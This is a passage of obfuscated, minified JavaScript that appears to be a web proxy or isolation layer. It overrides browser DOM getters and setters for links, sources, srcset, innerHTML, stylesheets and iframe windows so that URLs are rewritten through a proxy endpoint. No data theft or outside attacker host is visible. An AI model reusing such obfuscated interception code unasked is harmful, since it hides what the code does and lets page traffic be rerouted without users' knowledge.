iQ=(0x0,c0['sH'])(window[g9(0x9f0)][g9(0xb71)])[g9(0xe66)];ii=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':iQ+'#','kind':c0['MN'][g9(0xa41)],'baseUrl':c9['A'][g9(0xedc)](xL)[g9(0x910)][g9(0xedc)][g9(0xbf1)](xL[g9(0x866)]),'endpoint':c1['A'][g9(0x7f2)],'extra':{'sourceFrameOrigin':ik}});}let iv=xL;for(;cd(iv,g9(0xec1),g9(0x7e8),{'url':ii,'windowFeatures':iF?g9(0xd08)[g9(0x1a1)](iF):void 0x0,'name':xL[g9(0x790)]}),iv!==xL[g9(0x893)];)iv=iv[g9(0xebf)][g9(0x874)];}}}g9(0xffb)!=typeof xz&&null!=xz&&xz[g9(0x2ba)]&&(this[g9(0xa2a)]=this[g9(0xa2a)][g9(0xe45)](iU=>iU!==i1));}};return this[gw(0xa2a)][gw(0xa0d)](i1),i1;})());return c9['A'][g8(0xedc)](xL)[g8(0x8fa)][g8(0xefc)](this,xD,i0[g8(0x9af)],xz);},function(xD,xN){const gx=Eu;return gx(0x7e8)===xD;}),wL(xL,Eu(0x2d0),Eu(0xfee),function(xD,xN,xz){const gi=Eu;var xq;const xW=null!==(xq=this[gi(0xa2a)])&&void 0x0!==xq?xq:[],i0=xW[gi(0xe25)](wg(xD,xN,xz));if(-0x1!==i0){const [i1]=xW[gi(0x663)](i0,0x1);return c9['A'][gi(0xedc)](xL)[gi(0x100a)][gi(0xefc)](this,xD,i1[gi(0x9af)],xz);}return c9['A'][gi(0xedc)](xL)[gi(0x100a)][gi(0xefc)](this,xD,xN,xz);},xD=>Eu(0x7e8)===xD),wY(xL,Eu(0x21b),Eu(0x1eb),{'get':function(){const gt=Eu;for(var xD=arguments[gt(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][gt(0xedc)](xL)[gt(0x987)][gt(0xedc)][gt(0xefc)](this,...xN);return xq?cM(xq):xq;},'set':function(xD){const gk=Eu;if(!xD)return c9['A'][gk(0xedc)](xL)[gk(0x987)][gk(0x7a1)][gk(0xefc)](this,xD);for(var xN=arguments[gk(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gk(0xedc)](xL)[gk(0x987)][gk(0x7a1)][gk(0xefc)](this,cA(xC,xD,c9['A'][gk(0xedc)](xL)[gk(0x910)][gk(0xedc)][gk(0xbf1)](xL[gk(0x866)])),...xz);}}),wY(xL,Eu(0x21b),Eu(0xb71),{'get':function(){const gF=Eu;for(var xD=arguments[gF(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gF(0xedc)](xL)[gF(0x97d)][gF(0xedc)][gF(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gF(0xe66)]),xq;},'set':function(xD){const gj=Eu;try{xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][gj(0xa41)],'baseUrl':c9['A'][gj(0xedc)](xL)[gj(0x910)][gj(0xedc)][gj(0xbf1)](xL[gj(0x866)]),'endpoint':c1['A'][gj(0x7f2)]});}catch(xW){c4['A'][gj(0x5f8)](gj(0xfa9),xD);}for(var xN=arguments[gj(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gj(0xedc)](xL)[gj(0x97d)][gj(0x7a1)][gj(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0x21b),Eu(0x8dc),{'get':function(){const gl=Eu;let xD=c9['A'][gl(0xedc)](xL)[gl(0x97d)][gl(0xedc)][gl(0xbf1)](this);(0x0,c0['EW'])(xD)&&(xD=(0x0,c0['sH'])(xD)[gl(0xe66)]);try{return new URL(xD)[gl(0x8dc)];}catch(xW){for(var xN=arguments[gl(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];return c9['A'][gl(0xedc)](xL)[gl(0xc91)][gl(0xedc)][gl(0xbf1)](this,xz);}}}),wY(xL,Eu(0x21b),Eu(0xc53),{'get':function(){const gv=Eu;let xD=c9['A'][gv(0xedc)](xL)[gv(0x97d)][gv(0xedc)][gv(0xbf1)](this);(0x0,c0['EW'])(xD)&&(xD=(0x0,c0['sH'])(xD)[gv(0xe66)]);try{return new URL(xD)[gv(0xc53)];}catch(xW){for(var xN=arguments[gv(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];return c9['A'][gv(0xedc)](xL)[gv(0xdd8)][gv(0xedc)][gv(0xbf1)](this,xz);}}}),wY(xL,Eu(0x21b),Eu(0x3d9),{'get':function(){const gQ=Eu;for(var xD=arguments[gQ(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gQ(0xedc)](xL)[gQ(0x97d)][gQ(0xedc)][gQ(0xbf1)](this,xN);(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gQ(0xe66)]);try{return new URL(xq)[gQ(0x3d9)];}catch(xW){return c9['A'][gQ(0xedc)](xL)[gQ(0x356)][gQ(0xedc)][gQ(0xbf1)](this,xN);}}}),wY(xL,Eu(0x21b),Eu(0x1a5),{'get':function(){const gU=Eu;for(var xD=arguments[gU(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gU(0xedc)](xL)[gU(0x97d)][gU(0xedc)][gU(0xbf1)](this,xN);(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gU(0xe66)]);try{return new URL(xq)[gU(0x1a5)];}catch(xW){return c9['A'][gU(0xedc)](xL)[gU(0x56d)][gU(0xedc)][gU(0xbf1)](this,xN);}}}),wY(xL,Eu(0x21b),Eu(0x38e),{'get':function(){const gV=Eu;for(var xD=arguments[gV(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gV(0xedc)](xL)[gV(0x97d)][gV(0xedc)][gV(0xbf1)](this,xN);(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gV(0xe66)]);try{return new URL(xq)[gV(0x38e)];}catch(xW){return c9['A'][gV(0xedc)](xL)[gV(0xdef)][gV(0xedc)][gV(0xbf1)](this,xN);}}}),wY(xL,Eu(0x21b),Eu(0x68a),{'get':function(){const gG=Eu;for(var xD=arguments[gG(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gG(0xedc)](xL)[gG(0x97d)][gG(0xedc)][gG(0xbf1)](this,xN);(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gG(0xe66)]);try{return new URL(xq)[gG(0x68a)];}catch(xW){return c9['A'][gG(0xedc)](xL)[gG(0xb32)][gG(0xedc)][gG(0xbf1)](this,xN);}}}),wY(xL,Eu(0x21b),Eu(0x8b3),{'get':function(){const gK=Eu;for(var xD=arguments[gK(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gK(0xedc)](xL)[gK(0x6ca)][gK(0xedc)][gK(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gK(0xe66)]),xq;},'set':function(xD){const gI=Eu,xN=c9['A'][gI(0xedc)](xL)[gI(0x756)][gI(0xefc)](this,gI(0xb71));xN&&c9['A'][gI(0xedc)](xL)[gI(0x3e8)][gI(0xefc)](this,gI(0xb71),(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xN,'kind':c0['MN'][gI(0xa41)],'baseUrl':c9['A'][gI(0xedc)](xL)[gI(0x910)][gI(0xedc)][gI(0xbf1)](xL[gI(0x866)]),'endpoint':c1['A'][gI(0x7f2)]}));for(var xz=arguments[gI(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return c9['A'][gI(0xedc)](xL)[gI(0x6ca)][gI(0x7a1)][gI(0xefc)](this,xD,...xq);}}),wY(xL,Eu(0x21b),Eu(0xd11),{'get':function(){const gf=Eu;for(var xD=arguments[gf(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][gf(0xedc)](xL)[gf(0x97d)][gf(0xedc)][gf(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)?new URL((0x0,c0['sH'])(xq)[gf(0xe66)])[gf(0xd11)]:c9['A'][gf(0xedc)](xL)[gf(0x861)][gf(0xedc)][gf(0xbf1)](this,xN);}}),wY(xL,Eu(0x21b),Eu(0xdb5),{'get':function(){const gs=Eu;for(var xD=arguments[gs(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gs(0xedc)](xL)[gs(0x21c)][gs(0xedc)][gs(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gs(0xe66)]),xq;},'set':function(xD){const gr=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'baseUrl':c9['A'][gr(0xedc)](xL)[gr(0x910)][gr(0xedc)][gr(0xbf1)](xL[gr(0x866)]),'endpoint':c1['A'][gr(0x7f2)]}));for(var xN=arguments[gr(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gr(0xedc)](xL)[gr(0x21c)][gr(0x7a1)][gr(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0x21b),Eu(0x463),{'get':function(){const gP=Eu;for(var xD=arguments[gP(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gP(0xedc)](xL)[gP(0x97d)][gP(0xedc)][gP(0xbf1)](this,xN);(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gP(0xe66)]);try{return new URL(xq)[gP(0x463)];}catch(xW){return c9['A'][gP(0xedc)](xL)[gP(0x514)][gP(0xedc)][gP(0xbf1)](this,xN);}}}),wm(xL,Eu(0xfc9),Eu(0x196),{'get':function(xD,xN){const gb=Eu;if(gb(0x823)!=typeof xN)return xD[xN];const xz=xD[(0x0,ci['_'])(xN)?xN:(0x0,ci['md'])(cw(xN))];return gb(0x1015)==typeof xz?xz[gb(0xc96)](xD):xz;},'set':function(xD,xN,xz){const gS=Eu;return gS(0x823)!=typeof xN?(xD[xN]=xz,!0x0):(xD[(0x0,ci['md'])(cw(xN))]=xz,!0x0);},'ownKeys':function(xD){const gA=Eu,xN=xL[gA(0xc86)][gA(0xe6e)](xD)[gA(0x480)](xz=>gA(0x823)==typeof xz&&(0x0,ci['_'])(xz)?cc((0x0,ci['ks'])(xz)):xz);return xN;},'getOwnPropertyDescriptor':function(xD,xN){const gM=Eu;return gM(0x823)!=typeof xN||(0x0,ci['_'])(xN)||(xN=(0x0,ci['md'])(cw(xN))),xL[gM(0xc86)][gM(0xc8b)](xD,xN);}},null),wY(xL,Eu(0xfc9),Eu(0xe2b),{'get':function(){const go=Eu;for(var xD=arguments[go(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][go(0xedc)](xL)[go(0x89e)][go(0xedc)][go(0xefc)](this,...xN);return go(0x31b)===this[go(0xf40)][go(0x571)]()?(0x0,cl['sR'])(xq):xq;},'set':function(xD){const gH=Eu;for(var xN=arguments[gH(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return gH(0x31b)===this[gH(0xf40)][gH(0x571)]()?c9['A'][gH(0xedc)](xL)[gH(0x89e)][gH(0x7a1)][gH(0xefc)](this,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xD}),...xz):c9['A'][gH(0xedc)](xL)[gH(0x89e)][gH(0x7a1)][gH(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0xfc9),Eu(0xaf2),{'get':function(){const gE=Eu;for(var xD=arguments[gE(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][gE(0xedc)](xL)[gE(0x30e)][gE(0xedc)][gE(0xefc)](this,...xN);return(0x0,ci['_'])(xq)?(0x0,ci['xE'])(xq):xq;},'set':function(xD){const ge=Eu;xD=(0x0,ci['_'])(xD)?xD:(0x0,ci['zp'])(xD);for(var xN=arguments[ge(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][ge(0xedc)](xL)[ge(0x30e)][ge(0x7a1)][ge(0xefc)](this,xD,...xz);}}),wm(xL,Eu(0xfc9),Eu(0x31b),{'get':function(xD,xN){const gg=Eu;if(gg(0x2dc)===xN)return!0x0;const xz=xD[xN];return xz?gg(0x1015)==typeof xz?xz[gg(0xc96)](xD):gg(0x823)==typeof xz?gg(0xf49)===xN?(0x0,cl['QS'])(xz):(0x0,cl['hB'])(xz):xz:xz;},'set':function(xD,xN,xz){const gy=Eu;gy(0xf49)===xN?xz=(0x0,cl['Vd'])({'protectUrlContext':xC,'style':xz}):gy(0x823)==typeof xz&&xz[gy(0x832)](gy(0x4e5))&&(xz=(0x0,cl['oY'])({'protectUrlContext':xC,'value':xz}));const xq=xD[xN];if(xD[xN]=xz,xq!==xz){const xW=c9['A'][gy(0xedc)](xL)[gy(0x756)][gy(0xefc)](this,gy(0x31b));if(xW){const i0=(0x0,co['e'])(xW);xW!==i0&&c9['A'][gy(0xedc)](xL)[gy(0x3e8)][gy(0xefc)](this,gy(0x31b),i0);}}return!0x0;}},null),wY(xL,Eu(0x3fd),Eu(0x660),{'get':function(){const gZ=Eu;for(var xD=arguments[gZ(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gZ(0xedc)](xL)[gZ(0x21e)][gZ(0xedc)][gZ(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gZ(0xe66)]),xq;},'set':function(xD){const gR=Eu,xN=c9['A'][gR(0xedc)](xL)[gR(0x756)][gR(0xefc)](this,gR(0x8b3));xD&&!(0x0,c0['EW'])(xD)&&(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':gR(0x811)===xN?c0['MN'][gR(0xa41)]:c0['MN'][gR(0x5f0)],'baseUrl':c9['A'][gR(0xedc)](xL)[gR(0x910)][gR(0xedc)][gR(0xbf1)](xL[gR(0x866)]),'endpoint':c1['A'][gR(0x7f2)]}));for(var xz=arguments[gR(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return c9['A'][gR(0xedc)](xL)[gR(0x21e)][gR(0x7a1)][gR(0xefc)](this,xD,...xq);}}),wY(xL,Eu(0x3fd),Eu(0x8b3),{'get':function(){const ga=Eu;for(var xD=arguments[ga(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][ga(0xedc)](xL)[ga(0x5d3)][ga(0xedc)][ga(0xbf1)](this,xN);return(0x0,ci['_'])(xq)&&(xq=(0x0,ci['ks'])(xq)),xq;},'set':function(xD){const gh=Eu;[gh(0x811),gh(0xe0b),gh(0x551),gh(0x239)][gh(0x832)](xD)||xD&&!(0x0,ci['_'])(xD)&&(xD=(0x0,ci['md'])(xD));for(var xN=arguments[gh(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gh(0xedc)](xL)[gh(0x5d3)][gh(0x7a1)][gh(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0x192),Eu(0x93a),{'get':function(){const gB=Eu,xD=c9['A'][gB(0xedc)](xL)[gB(0x756)][gB(0xefc)](this,gB(0xd90));for(var xN=arguments[gB(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];const xW=c9['A'][gB(0xedc)](xL)[gB(0x9fa)][gB(0xedc)][gB(0xefc)](this,...xz);return wp(xL,xW,xD)&&(xW[gB(0xcbd)]||(xW[gB(0xcbd)]=!0x0,w2(xW),cp(xW),cF[gB(0x216)](xW)),wy(xW),wZ(xC,xW)),c9['A'][gB(0xedc)](xL)[gB(0x636)][gB(0xedc)][gB(0xefc)](this,...xz);}}),wL(xL,Eu(0x25d),Eu(0x9d4),function(xD,xN){const gC=Eu,xz=c9['A'][gC(0xedc)](xL)[gC(0x5f2)][gC(0xefc)](this,xD,xN);return xL[gC(0x4a0)](xz);},function(xD,xN){const gL=Eu;return!!xL[gL(0x4a0)];}),wL(xL,Eu(0x25d),Eu(0x656),function(xD,xN,xz){const gY=Eu;let xq=c9['A'][gY(0xedc)](xL)[gY(0x69f)][gY(0xefc)](this,xD,xN,xz);var xW;return xD&&0x9===xD[gY(0x90d)]&&(xq=c9['A'][gY(0xedc)](xL)[gY(0x5f2)][gY(0xefc)](this,xq),null!==(xW=xq[gY(0x9f0)])&&void 0x0!==xW&&null!==(xW=xW[gY(0xe14)])&&void 0x0!==xW&&xW[0x0]&&(xq[gY(0x9f0)][gY(0xe14)][0x0]=xL[gY(0xad3)][gY(0xd11)]),delete xq[gY(0xad3)],delete xq[gY(0xa2a)],xq=c9['A'][gY(0xedc)](xL)[gY(0x69f)][gY(0xefc)](this,xq,xN,xz)),xq;}),wY(xL,Eu(0x488),Eu(0xd81),{'get':function(){const gm=Eu;for(var xD=arguments[gm(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][gm(0xedc)](xL)[gm(0xc7f)][gm(0xedc)][gm(0xefc)](this,...xN);return cD[gm(0xedc)](xL,xq);}},function(){const gp=Eu;try{if((xz=>{const gn=a2w;try{if(null!=xz&&xz[gn(0xcb1)])return!0x0;if(gn(0x823)==typeof xz){var xq;if(xz[gn(0xa3b)](gn(0x6b8)))return!0x0;const xW=xL[gn(0x25d)][gn(0x9d4)](xz);if(null!=xW&&null!==(xq=xW[gn(0x5dc)])&&void 0x0!==xq&&xq[gn(0xa3b)](gn(0x717)))return!0x0;if([gn(0x905),gn(0xc58),gn(0x8b7)][gn(0x832)](null==xW?void 0x0:xW[gn(0x5dc)])&&void 0x0!==(null==xW?void 0x0:xW[gn(0x294)])&&void 0x0!==(null==xW?void 0x0:xW[gn(0x6f6)])&&void 0x0!==(null==xW?void 0x0:xW[gn(0xb6b)]))return!0x0;}}catch(i0){}return!0x1;})(this[gp(0xbe6)]))return!0x1;if((0x0,c0['EW'])(xL[gp(0x9f0)][gp(0xb71)])){const xz=new URL((0x0,c0['sH'])(xL[gp(0x9f0)][gp(0xb71)])[gp(0xe66)]);if(gp(0xf9d)===xz[gp(0xc53)]&&/\/sodar\/.*.html/g[gp(0x704)](xz[gp(0x1a5)]))return!0x1;if(gp(0x592)===xz[gp(0xc53)]&&gp(0xf09)===xz[gp(0x1a5)])return!0x1;if(gp(0xf6a)===xz[gp(0xc53)]&&xz[gp(0x1a5)][gp(0xd00)](gp(0x1b2)))return!0x1;if(gp(0x2ee)===xz[gp(0xc53)]&&gp(0x948)===xz[gp(0x1a5)])return!0x1;}const xD=((()=>{const gO=gp;try{return c9['A'][gO(0xedc)](xL)[gO(0xc7f)][gO(0xedc)][gO(0xefc)](this)[gO(0x9f0)][gO(0xb71)];}catch(xq){return null;}})());if((0x0,c0['EW'])(xD)){const xq=new URL((0x0,c0['sH'])(xD)[gp(0xe66)]);if(gp(0x24d)===xq[gp(0xc53)]&&gp(0xcf7)===xq[gp(0x1a5)])return!0x1;}const xN=c9['A'][gp(0xedc)](xL)[gp(0xc7f)][gp(0xedc)][gp(0xefc)](this);return!(0x0,c0['Vp'])(xC)||xN!==xL[gp(0x893)];}catch(xW){return!0x0;}}),wY(xL,Eu(0x192),Eu(0xf4f),{'get':function(){const gd=Eu;for(var xD,xN=arguments[gd(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];const xW=c9['A'][gd(0xedc)](xL)[gd(0x9fa)][gd(0xedc)][gd(0xefc)](this,...xz);if(!xW)return xW;const i0=c9['A'][gd(0xedc)](xL)[gd(0x756)][gd(0xefc)](this,gd(0xd90));if(wp(xL,xW,i0)&&(xW[gd(0xcbd)]||(xW[gd(0xcbd)]=!0x0,w2(xW),cp(xW),cF[gd(0x216)](xW)),wy(xW),wZ(xC,xW)),gd(0x6f8)===(null===(xD=xL[gd(0xad3)])||void 0x0===xD?void 0x0:xD[gd(0xd11)]))return xW;if(wa(xW)){const i2=xW[gd(0x866)][gd(0x7cd)](gd(0xd87));for(let i3=0x0;i3<i2[gd(0x6d5)];i3++){const i4=i2[i3];if(i4[gd(0x4b8)][gd(0x832)](gd(0xb9a))&&i4[gd(0x4b8)][gd(0x832)](gd(0x5b3))&&i4[gd(0x4b8)][gd(0x832)](gd(0x6b6)))return xW;}}let i1=c9['A'][gd(0xedc)](xL)[gd(0x85f)][gd(0xedc)][gd(0xefc)](this);if(i1=i1&&(0x0,ci['_'])(i1)?(0x0,ci['ks'])(i1):i1,gd(0x2a0)===i1)return xW;if((0x0,c0['EW'])(i0)){const i5=new URL((0x0,c0['sH'])(i0)[gd(0xe66)]);if(i5[gd(0xc53)][gd(0xd00)](gd(0xa78))&&i5[gd(0x1a5)][gd(0x832)](gd(0xca9)))return xW;}return cD[gd(0xedc)](xL,xW);}}),wY(xL,Eu(0x192),Eu(0x790),{'get':function(){const gX=Eu;for(var xD=arguments[gX(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gX(0xedc)](xL)[gX(0x85f)][gX(0xedc)][gX(0xefc)](this,...xN);return(0x0,ci['_'])(xq)&&(xq=(0x0,ci['ks'])(xq)),xq;},'set':function(xD){const gu=Eu;for(var xN=arguments[gu(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gu(0xedc)](xL)[gu(0x85f)][gu(0x7a1)][gu(0xefc)](this,(0x0,ci['md'])(xD),...xz);}}),wY(xL,Eu(0x192),Eu(0xd90),{'get':function(){const gJ=Eu;for(var xD=arguments[gJ(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gJ(0xedc)](xL)[gJ(0x4da)][gJ(0xedc)][gJ(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gJ(0xe66)]),xq;},'set':function(xD){const gT=Eu;for(var xN=arguments[gT(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return xD[gT(0xa3b)](gT(0x473))?(xD=cR(xD,xC,xL),c9['A'][gT(0xedc)](xL)[gT(0x4da)][gT(0x7a1)][gT(0xefc)](this,xD,...xz)):c9['A'][gT(0xedc)](xL)[gT(0x4da)][gT(0x7a1)][gT(0xefc)](this,(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][gT(0x5f0)],'baseUrl':c9['A'][gT(0xedc)](xL)[gT(0x910)][gT(0xedc)][gT(0xbf1)](xL[gT(0x866)]),'endpoint':c1['A'][gT(0x7f2)]}),...xz);}}),wY(xL,Eu(0x192),Eu(0xf3d),{'get':function(){const gD=Eu;for(var xD=arguments[gD(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][gD(0xedc)](xL)[gD(0xe95)][gD(0xedc)][gD(0xefc)](this,...xN);},'set':function(xD){const gN=Eu;for(var xN=arguments[gN(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];const xW=c9['A'][gN(0xedc)](xL)[gN(0x9fa)][gN(0xedc)][gN(0xefc)](this,...xz);if(xW&&(w2(xW),cp(xW),cF[gN(0x216)](xW)),!xD)return c9['A'][gN(0xedc)](xL)[gN(0xe95)][gN(0x7a1)][gN(0xefc)](this,xD);xD=xD[gN(0xf61)]();const i0=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':c1['A'][gN(0x7f2)]+gN(0x18d),'kind':c0['MN'][gN(0xa0e)],'baseUrl':c9['A'][gN(0xedc)](xL)[gN(0x910)][gN(0xedc)][gN(0xbf1)](xL[gN(0x866)]),'endpoint':c1['A'][gN(0x7f2)]});return xD=xD[gN(0x832)](i0)?cy({'_window':xL,'protectUrlContext':xC,'html':xD}):gN(0x4b1)[gN(0x1a1)](cb,gN(0x472))[gN(0x1a1)](i0,gN(0x53b))[gN(0x1a1)]((0x0,cS['x'])()['id'],gN(0x2a9))+cy({'_window':xL,'protectUrlContext':xC,'html':xD}),c9['A'][gN(0xedc)](xL)[gN(0xe95)][gN(0x7a1)][gN(0xefc)](this,xD);}}),wY(xL,Eu(0x582),Eu(0x1eb),{'get':function(){const gz=Eu;for(var xD=arguments[gz(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][gz(0xedc)](xL)[gz(0x1fc)][gz(0xedc)][gz(0xefc)](this,...xN);return xq?cM(xq):xq;},'set':function(xD){const gq=Eu;if(!xD)return c9['A'][gq(0xedc)](xL)[gq(0x1fc)][gq(0x7a1)][gq(0xefc)](this,xD);for(var xN=arguments[gq(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][gq(0xedc)](xL)[gq(0x1fc)][gq(0x7a1)][gq(0xefc)](this,cA(xC,xD,c9['A'][gq(0xedc)](xL)[gq(0x910)][gq(0xedc)][gq(0xbf1)](xL[gq(0x866)])),...xz);}}),wY(xL,Eu(0x582),Eu(0xd90),{'get':function(){const gW=Eu;for(var xD=arguments[gW(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][gW(0xedc)](xL)[gW(0xc98)][gW(0xedc)][gW(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[gW(0xe66)]),xq;},'set':function(xD){const y0=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][y0(0x51d)],'baseUrl':c9['A'][y0(0xedc)](xL)[y0(0x910)][y0(0xedc)][y0(0xbf1)](xL[y0(0x866)]),'endpoint':c1['A'][y0(0x7f2)]}));for(var xN=arguments[y0(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][y0(0xedc)](xL)[y0(0xc98)][y0(0x7a1)][y0(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0x582),Eu(0xbd9),{'get':function(){const y1=Eu;for(var xD=arguments[y1(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][y1(0xedc)](xL)[y1(0x2d8)][y1(0xedc)][y1(0xefc)](this,...xN);return cg(xq);},'set':function(xD){const y2=Eu;xD=cE({'protectUrlContext':xC,'srcset':xD,'endpoint':c1['A'][y2(0x7f2)]});for(var xN=arguments[y2(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][y2(0xedc)](xL)[y2(0x2d8)][y2(0x7a1)][y2(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0xfbd),Eu(0xb71),{'get':function(){const y3=Eu;for(var xD=arguments[y3(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][y3(0xedc)](xL)[y3(0xab0)][y3(0xedc)][y3(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[y3(0xe66)]),xq;},'set':function(xD){const y4=Eu,xN=c9['A'][y4(0xedc)](xL)[y4(0xf23)][y4(0xedc)][y4(0xefc)](this),xz=c9['A'][y4(0xedc)](xL)[y4(0x9fe)][y4(0xedc)][y4(0xefc)](this),xq=y4(0xd1a)===xN||y4(0x42b)===xN&&y4(0x31b)===xz?c0['MN'][y4(0x9b3)]:y4(0x42b)===xN&&y4(0xd87)===xz?c0['MN'][y4(0xa0e)]:c0['MN'][y4(0x51d)];xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':xq,'baseUrl':c9['A'][y4(0xedc)](xL)[y4(0x910)][y4(0xedc)][y4(0xbf1)](xL[y4(0x866)]),'endpoint':c1['A'][y4(0x7f2)]});for(var xW=arguments[y4(0x6d5)],i0=new Array(xW>0x1?xW-0x1:0x0),i1=0x1;i1<xW;i1++)i0[i1-0x1]=arguments[i1];return c9['A'][y4(0xedc)](xL)[y4(0xab0)][y4(0x7a1)][y4(0xefc)](this,xD,...i0);}}),wY(xL,Eu(0xfbd),'as',{'set':function(xD){const y5=Eu;var xN;const 